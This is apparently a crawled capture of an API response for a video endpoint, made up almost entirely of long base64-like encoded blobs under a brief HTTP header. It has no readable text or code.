IdHFEZY7Tlpnth9zZYZG7hrcxt8lYNujk8MZzZvyXdOAaGV5E6bU8KVOPcR22FKDc2k0wPgmYBEq8gKVdKIBmLTHkCH8UjmWvJbdz6+3ffmr8cLX4VL+p1jwzjH9aQoTzqrfL7bVTRr0zJV6di7S/wJTWdNdLa3EZooF4Bp1/D9qQ3CQzERT0rPRkZNNuCkWmrWo8Hf06WDSc3CvEplXTkUwS21VL8AHdLnzA3Hs05LMFdfYPprRszdmFY8/SZ+eFEsrkoaToEeuER2FtXs8reb11d2Wth8bdIdczu94sZ4+wZyIi+nP4fdP+uy8KLay0P++LjWn4QGalhzMX0D47S3PYKr53kVHpnHp9pX7ftuGXUlqjXqsYpW+g4AHkqI2611vTuHVdRGSBx/[base64]/TXjpGqB6FERpL7QPuoHMS24MdZx+az4Ws8xIcY8ue+G40w3IMZtacxh5FUKSSx9Ng3Kx1Q3+n4QkKXRP1MuFLPZHBd1K6NmLFOFTvUya+3aFQ5aFRhcgyzYWcQ9Rt0GJPjHMD0xb/GWgJzxd1alTXrZpiGriCa2CF68VN8zHcrVqWLN3nfrn91DSzBjWX+YEOFcK0AKXsr0S1qAQbY1ZNo7PZ0jj6RR+hlaJ9yq4ScSY+FNisEaPEvHFmuNSxp+tKEBn9ZxE3Lr3l1eBtmRfMiFJRB6tWW8X8ATZ7tzUxnDEfq5LseRMRt/[base64]/Jd04BoZXkTq7zxaKZKlME7Mo6RTKNWKLZgESryApV0ogGYtMeQIfxUj6vSRG/bw6sEVpdSbPO86G1R3RpuuiUlZbu5vG1nukoUIG258y/s96nLVLyaOZ+NrcRmigXgGnX8P2pDcJDMRi2rEYJkP1ETQUjKDFPwnjaUlGvpmz3C5mld8SyFRPi6utvZ0BmaKbqBtvrUdBhf/Kq+wF/Z8fF0u8hhQzTd91ipmNfG19GWg0IPtgf3GazmNKuucKATGuoxnv+FVV3Wv1ceRjBdGI8GMhwAlv9FAq61/cxwaNCLV6I0dXhDYSYFv+RaL2LM6ZWl3ouQxg0fJ57TKEjQVHmoicQtop01jsUrcmLoilSNA2NtIDnr3loh5FrQu291npqjHFZ1Qd+fZaZ0JlAVEeJAvGbVE7Hu9PQOHhKQsvxGVN+zyBHA3EP+JTFdc3HL+he8KCyqofQVlGrMep7lioPzYEV4N6OmXF43/moXcD7XlFZeYrX3vwYKk+GLoLhuFXnshWB9EXmI6UVDL1ZzA0N7VXpWBqPCxY5wC09KCPaviWPCVLPh7D9KQ59ZOVwmu2GnPq+kOGMCNz12+gRrsHWMb5lW4LC6vUQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79wyws3PYfV/OKbj3/0IVGm+2+iFlr8xxTbZE7DpJUaN/iTQsLkqeQWB5ySLZlsmNwyexoUiGKfF+NkYGQppZ8Rcc0ChME70hkDACphLe40UDpyjJjJbj58YiG6k+qwfCi9R+/zTukcSR6o7xMv75BrfJvqJd3OxkfKvWrlBkW9lKoffb+4ABQxYYE3bll4fcr+++FW7O7bsP8XGIp1fc7D1aq2YE0aYvwJGyGEYUiOW2IWI3K4PYWoa9gPHbdWhg6vcgTysIz/j3PBBL+Eqc9AebGZyUEc3lUWhqa1GEWieCNM64j5VIHN82ld9VVua7QNQCgy14byRTzYhMwc+QaXatsZBHPCbUHxmOBA34WwknA1TSxTcObgPzy1qw1cg50zaVvSHZ3HlwjHkH/fb6k6eOoccnNDO7DDJItYItFZK/0Ab5AQeud7/cjQDW62iKvO2kdOZ2ejnn5T16/e0zHQoBz64aUUQ1TpDopS9FFokIb7Z9uoTIIaSxlKC/xDkooMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhSGLEZPWV0KOJjTm+UF45YP0F5ZZobtmVi1vcU0qLY2pkLsHAqvAm1Dbs+B9YAeLGs=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/video/index
body_size: 34846
content:
5tVHIhWlVaqoA2jLEJm4P0vVHiuSeN9W68PXM1B3hFPqUz9+Se+bazHAm2Vq16wVBvXYQYlxSgS3tDuJY2rFUAiCDiehEpuKTTv8JAhB/bIQvrs193401kBgm1S4NF0NxOJsf+OwXHMIuQsLcfZShrlO9FfXdVwuU83os0OgID3ipvN/CN+zKP8phRiITss6XrtjMRjlUx73e96ijTj/PKscEIk0xzAz4sZN8fiLT2Hp8B2TORJsuu4U6gHKXNi9JMsRyOqEBZ3z1TfmvZTZhH5wcxCWk0I6KVqUIryXFNWELfSPr8EivI9W2BM8Kgx4SLO5mf6yRhkadazmhFp+VM0LGZ3TywApdKRpdYjCjLSE6oirqmC/j7jjqv4ZCF2j/d11jp/lA9Ux/VfX95+HDfxEX7FCf/G5wKAL72IdeTwGkdMm9bipdDCgzp7usemgIN5RSPlcrnmY/wLXhUTgv9DftOKhdX5Sxmqr9zg8EYCdEMJzBiqIHFUhC0qTE84sWpnVUPINRFmDI85L1FKC64e6/c+wpwxDhlx0Tp/6NvwD0huZRqZMbebl/4VMEAouum8TGLJ9P0nGGD35NJvDtJ8KPEBH8MH3JpHKYmkA7hbLUPOZtDatu+TmKDYqaPXMhjCLKO/k4L/ABoEUTXgNl+TuMCa4NqE/IVa7tMuAagg6/Yw6yeIrHWJ/onEFMMI0AitbCn3zo0lun17kDI6r8hkJ1ndswzIZcRKLhHTD7Ic3zM3xOZMhD7I5icbziR8DFXT73+rKM7oQ6o1+aQTMDM8s9ejFcIFhe+1SRQKUqYCp5WR19CbDYoix+9hkgnvEGOQ/37Vwpv295EpVo12V584Fs/QCesTX4atWC9jkZrWimhUuMj+j3wuty5o7GDu+ZV/3iMIwUaiwA6a3HYuveAjJL+MquVszeB5XRA8jJwgySfne3aboqhUzhVIINpdnG0RZ7geIZFRjjqkw0QfPxtdW1063POZRdVqdFQY0SnXZK9/Moo6AxuvRt6VJllsTITRD1zlBwEJwnadO6zltr1QRBudO9g0JAyB0jUAyCB1yts51rsXbwGzybJiX/vcMyorN8XK3j7rAQ/IO21sh7Dk6KsBjFx2RRKW+jS6c9l2oGR2rYlr5qWbty9rmedaU6xvarey4A3MZ7k8f1qdTJoOwOT5X+VQwHp/[base64]/aAU2zCJSgBOa/AnEtaTtp/Xr/zVZDW9+I2fib1P4zvrlRLbacYyM8tiquIe3qDoZrI7SNAuD/tf/IOcY+FYgH3oXjih9N3IyXRl/bt5zWZKQ/[base64]/rbaCSmPUvzsRELJV1KivJF31A7xyveVe60lXQ0NAk2buKLqFbxP682FASbsGpPptZxqH5sgAjaEi5VtSB/N9WF18CtNnw9wB9X4EHqQ+1zpzSG9VNotiDb0deF0A+/TqIGEUPIwgoYkbLmPNIZOorbDpg+JCnsbh0Lo57l2l0ee25mJcoQGnZgIMT64rtwyR+s1lG/3IE3SQu7Pwm33oZ2c6qa71u6eiQ6SBPLch9zzEfUSMPLXCeuRxRK7uxmJ1OAoP6oOLeun/OKtvpAkQJk5K4bJrc5UBR2GZMbsPrWJIANeJ8TGcxvW+9uMLKznArQwzJh8wxPrPBRBRhul/wAX0D1IaG0c+oAIFIs30H/Bk11nlmcKNWerGmLHGDQdDL4HCsMropHK2qIB/2rqNfrsAvohiGFS03wvTgWrq02n05c5bghKs8Pl0jl9a0IWkWBAlrNJb8eIGs+Z3pjWUhIC66sUaBVUD92bDyhevi5KlKpLpskAwvwydj0amGOhH91/2fhi8l3TLKbXi/nuqxzxE9u1LxkJPFyqF/[base64]/k8ZyVITNrz3obsMTh8K+MfU5ljSNY7QIggdUVBO4lU7VnwodZgpJo4A8ZutmXag7CNL/uFfq0Lzbt8C0BtnquxRzodVs4fx74awnGNA5ahoNrWxAXQtkgn9n8Kk+X9lLO7rRMaUdpYQtNEhssJBx/DaR3f7HBz6HFpOgWnSIh4m4Ep9AHcBKYj9xSxK1d5stZ9neJckw0BfooVwVYm1hrsuDA71DQWPcHMPNlztsSiW2tWAO326eLhHaDmu7AshbRKht35vKryNdl6ILCdfuIh/eSwggdElxit8Jay3CyVmV2LNsYHfutd15J7MMt8UvsS8IuHdKfu7bseODpfbJtKoVASp/hdvdzQc/VK+0/n2popZRYZNA+xNNTqLu9FEzSbUX4ubHsmi9TyF3/FMH8MbOFq+Ynqu2FEpanZu5858ob60s+WKyCeH7I08+e7BRUWzFN+Q23rIhuzOv87WauzMgSKOvxN3Ql6vG4hyhJMfRA/HKeYEDCWPTXs2zIW97t3ZkqO1pXhlO1tuVvc3fkpRhZFJvDWzZuYvOvGZ3kiTR3feD1A2FfTiIGBUDSJohR0jmoqs7gisy2kbwSVyEGyWvzUKbVo7va5aeuZMgnxrA3YZwcUgl6ftWF04Na/faRU1GL0TRsw5iuCFhkS5SNu3vC+a4Zc63EKUYcRc2s/GQWowkzKvv+qsD4lomzOIJEv2MQP+qI4tMNbw/GLVqGg2tbEBdC2SCf2fwqT5f2Us7utExpR2lhC00SGywkHH8NpHd/[base64]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[base64]/+MwwSsvk5l13Tb8gItktkiXhKqkOtKhAVxmyqPx4g83L2klXI57Dog4E/GAV4n+I52wgJ+YFc1/0jT+6Btx5Lgvi2mF0clu4ik4UftvK2DlT+DkMb2PQssZh8pmGxS2hJNiJX87g0yCQlVZr+zKr2gp7Lg+GTCF6VPV5Phxlkg2G+q4AFUyic/zJmKVCFtHdF0/PkBuzgxxLQySmzfi15hJkdOyLe/[base64]/bgahok8Kbq2Y/qmMcpyb+B6u6gSYcbHTzzFeFpwIXqHDn912x7GC+3Dn5k9Cd+vqg8SfWkjaOyqFIDzZhi9oHyJJ8cW2+m9hLXpv2fLwhBKlTY95ngLp9A67v9mfhcWPg7Cv9pgG77NOJUbCEYEQDWGfCBxVyZsUY3vmDpI/9JwHvaIxOgWippvDm3iVdLQONcsWJDhH1O71ob6H5ttHh+CzgdJxaunrUUiBtXOUNyGPP1eSZYqrl/dlaoVcTk8qIoZaRi8y0GXFz/VfU8eQeYWPal0/VsDp4bCunz61HKJPFMh8MH+vcsUbUxYhQdkZT8pr7+WLepmBwNFmGA+X4rMqaWj1vgxwmC2IMjmR7Tqp+pNHHMf9WRHObL/UmVbvLNLHzIv2JWkVo8aRPpMWoTAiZlYmHgJ4M7/XVe3KOj0tOs/ZRnRoAqrqd9QjWHoeCYr6JhU7nN5GjLni/3f93n6ag4tWPxZ9QN7Os2o39XUod6PMYmrp4ybdgDeWhd3pKBvy9pt1k0PDqO3VICMVqbhtmdYFEGVHntc6UJRK86IRGF8+//qRjUVIHT2JWuruuQ9wPe1yGAjL2x5ogXwPSUvDnFZIeF95A1pkh2EDlUhF9E3w3rYxR4mA8J/wGAZIHl5Bj6UnB4XfkEhK+WHgdeByeA1DQwMLq7ga0/[base64]/q76qInZ5p3FbjUtazDW+Q6PmvNSn2y3hbrpRI4TSsKfRBMiQb66ch90pHSQs1vz8Slew8AqaTbwT2XL+lrrvV90F2IGtP664/R8+e3FzwTL1ZXjflmDlHAJI5OMnzgDqbfR5NM7lXQWPB/UR9k6gbGaiD8cDUi+NpsC1vFYy7nTzDatoaR7dKyI5/GY+Ld/3/2uS8U6Tiq+zUm2C0ZsemLpkY9I6R1DsQ31DmTKAwXyreS9Z3mamxVvKL7yh8OG8C5OB2VIbk4vGk2pMIXDzgZTkZCwOeBVa7xr9SYH99sgJF2YQuIC6K0En/x1AynbJJKLFA9VRmSsRRiGoiCly3U6gvm6ibnC1UMksyDP2HFxszhTTHy5pqASqaesCuUtVj5vv4Macx9IMkfeBdtTuZg7PvPFCJDyXx2+O/X9IluusqQ9SdOHwfrPDIW1oKgPeP5vsEX3ir6S6TEyZ3AyPnDhXdVa3PE404ja+W5V/q+cBsk5PmHPk6zal1s0Qo703U4oC3Cz/wtvj/TbabYCxlJQjuQhmAS+owTPlzNbsvlYzQNHvqHIWpVGQ4EatLMkT6134Qni6xolUbr7G12Ly4ST4unVFZ412yi0Fsi4rKk7QvJwRG1V56Q5Zcj3+58prlqrPYZoNT9AYsQh/KjNwyRp8Ssc/2sjgVYYWcIEKTjMFtfmMfBOAG7J+SaPRMs/iETlxg6barH+8GOgsz+Yys1Fw0VQOQFq/betsiJi5W6c7C4DSPIkdUICotiNi8GF1svWyMjxnhLyQXbtWjmYmIMIuMI3htn/csE4dTIwhlrzdyTCgCENDk8JHB6flDIwX5ZQSui+B2e0smr5irUgneQec9O/yi7c7VxUJya1pKiJ/fVGeyz89PyRTAgeeCUPlO8f5j4k76J/UFWx2ENJ0x51Z0CWB9m534lOJ0MuiHsQY94bYfIT7KkCJf6Nqilzgo6v8XbkhR1iiOl3O4SrE1hgn3c6WfJIjJRHKV2RsBuYrCm6tmP6pjHKcm/geruoEmIyI1vBVoh1KsL/BENG2TSaxgvtw5+ZPQnfr6oPEn1pIP9cgf7e/IqVdgnWezNJy318/cgdXTuiprQIrFRPaSEcNUA8yvIwmiqRDeFiE79aTkIw9gz/OX9w3oedlXNu+GO+2XnfxaHGCGQwwoz2NTjpKAN/fsh/vVXh40HUDYp8ynTMlbM26mFW6aqa0s8cMRL4bmCTm9bxHsBAzAD2ayq+wnoqw4oOGji7Hp4+CMY8037c/6UXQKAqBM2Dh4TA7m6svb//6ySEnZornWu4xyPSH9MMVGRom3G/St5e0CZn08sln4qIS/5uV2bIbkHKxF5tTPjrT4AmiVZqQA1w9TUcBEWFP9zkYZWKSxIYxkFTZZNIpKJrHteSOahhupWnCvb26/kx49NWj9Bx0OX0YVIYg0a7kYzLUVNlRr/pIMVN+4faRwmOn/C/18A0oCksMQ/[base64]/[base64]/NqVMR45m3V3ozr91jIarLo7VNODRs5Fa0yTs9BfOxlrvfojEcwwEkYJsb9oGwNB6tCGTmwZR5sMCR7E03V6SgHkJ3YB3kE5GitHOFNusfN6AgEBykjDjxuO19ZMarJocwFs/JqkJZsnMBqxQZ0j4l3H2/Vl5NZpDHxbkJJ99LbwvWT/apYss2+EfbQSw+yx8ImLLz3DCt/xX0pAPlxBgOZzv4hMy4pZz0tWOmqmZ0PQqguwaumiyIscyoILytAAKYCkgKBYUpAej2Qi7ubxnD6IogETyPYXAldLyIRHbOsmO55E5I3/65t01w/wH3DsPLcgWaAF9gGjT3ba8olJO4xdjDa6yexos0KIKqjj+de46sHP4/94eAf8zYuc3XMsvfH/73G4aWKou8tKVdPLCiPNPRZKaeskXnUW/9e5RORLq7SeUtQPXWEovU9ZROjE20ZEThJK60IVQ/7bjVrkvN8wWKWoR7Mhw2RuJAc/iex986tie/TIAxBX3FT55ShIsoUO2XPDMsDYsUy701hN9bk/cmyPWOMh4d9XbCH0TyXnpPv2kKia3ztaphphCKi3/qqDGRMDbTa/tz4CEq+HRgNA87un2OXao5IhCMB/u+X1kkGHy9Hkox7LL6SC1N8IAodCjlDa8q5XLPej0oBiQBWyNQjvMU9RRQBqzTF5tBE2D+5ahXIRuKjzbia1b9PfMNi6I8FawxbHvVVBbSkLStVkYciFZisTX580gmJ+KiSivPFrPZVcOWKLjU1RYwRnnAu8zdI2KZ26+wO0NyggcDwR2sZJ0+G1hzJ4WmhYj5XrF/ynEMWrfgbiYSDoUfaD3bsGE4Yy3iVBaHtqgb3zgSpAig4vRtgVwg9qAnLnsOTxWbTEIkhSYIYHQubN/22GY/6KtaXTyl73GAtc7hlpYQAb2zvkatHzgDE81OsEAXuqTdzP4LpfnV76avQb4iDSYhQqss3GQOZ3Z63txJ2m0TftxW0Newj8MKMUKmFmtU86HaLfAW0auFGpF34i4rn14rPCRlyJrwgsT4YY/eP517jqwc/j/3h4B/zNi5zdcyy98f/vcbhpYqi7y0pV08sKI809Fkpp6yRedRb/17lE5EurtJ5S1A9dYSi9T1lAvV75C+DYRz03vEXehyZDiSZGbaUq+C5KRsA/qj6VAD+J7H3zq2J79MgDEFfcVPky6D0uNDkBAnNGOrQUp74wSYdIt3Ymwq4LptsMIEGtM/RPJeek+/aQqJrfO1qmGmHHzuKqWa7ncRxFCCT93fblQC9blGo/yncwnU7Qh94+X6C+bqJucLVQySzIM/YcXGzOFNMfLmmoBKpp6wK5S1WPGfJJOyJTRzblUoJiEqMR/s+88UIkPJfHb479f0iW66xjMnPnp74UagGXm8uizV9yNsKUo+N7i+UoDi4WVtje4T4I/G+sGcYCjDwPMHjcFdN0Zk17UpTMipRflFWxCwuq6tRrs8pqUaIa4iBJXtLZYZ2fKtzQ0jdS00vQPZhcEvEtrfBIvVgsgOaqVObnLxt5GhCohR4p+ja7FwqyeVIy2Seqpuc5xKRbjiyGz+hh1Suz28hDo0tLKAp+GuV3sGGrUVzlXFedZ9+6BZahnr9OnW/[base64]/rCTncJKG1y/CcfAMfIq3jbmEn8cDB9Ip8bw674uHeh2CtCTPk9V4Ve2xoeRSPJBykMxG9DnoImiXPOQqBtbS3w65RNOPQSUA1WPkNeHaCWASg2cNl5lA62BYhuooqvQF88sxXwrZoBHAX4l0+y76zOCigaSKRbSbq8wnu/3KNKZO6WqYKuTqItlk5vJY8uIfetMCjiPM+GddYy2K8KiKX2vIZVqMN+WTNKRQYE+Fihmj22sTZi2lUepRcQhd1kXcUAzxeskiNexahoNrWxAXQtkgn9n8Kk+X9/zOKEPAz+U6R2vjBa7gWDt2eRZdyNhuf5nf/X7u7HY++Efad3gqW0nbW58OIlw8ZxqjFNmCgxjqWtw1NVIfE5+nPIs0ApwpMWAx78+O5OYtdZfFLl5MjYKCZT9ntUNSaOIkbxxl9OfF0fgGykfwNbShQEVkYuHzZmF/gLEVvOlP5YV8gZYc4q/YeT+ZZqvr/9vrOZc7eRQQ7XxxBggH1rNoMl29JN7ispZ0dx0sUatQlgp4dsxMTgMBWo6vqP6j5AHGcMe1hMuzoygRdwzTkDuZcmuGHRGv3V6Ji+dR5Yk5o7c+rD8CM+Fyq1vzKhzCy6xfoeZUo42xIph9EI5trVOL89XoooBH6IlFaK2XddM3Os3UhJzCu/aVi6pC4/oGVQhwczwUh84JWECf1gbWOxXbtRVYZEQu62nKZqKTFYg/081WJtcCkNf+A1Ar0uYeWwy0i45z47cKcsAjWfrG2XMvD1EzCpcRqaOK8dIHM5QwJVXY3x2PLlWSiXTFUOHUR1Az66pApSsfcY+Kfg8kLE9NZqeCw9PdbXQxg9WDa20yZjZQXszZjlXrTXn3DP048+P3071FrtLy/TzQle+EoAEfKBhFsahc7X5lKilxpUcjPY/Dc6kUN5Ct5wlgsAaDlfPLdw1jd3BzV3HR9y04on6hVOwgC1Sl5ktmhim/IIclUARh/j4sARScd2j886239JXNY7/dkb0P/YudQGp+FXa+oGKkhM24xBqJANWykE/MLGS9PLi0Csww8Heu3MGZ0TCh5HwjJe/1GcpSrcK8H5QZZBwC4SHeCjEpn62URjqmpJNIJuFAmhg3H1Q/wZyBQBYjwYCq0pxVFChhFEjhzsVFyrZjDrwgwckdmCXcXpVucEBHLarf5RJrMjH5frSGAcAAGlIbJil5STzHrG46zczrZiACJzOI9ZlABrT03w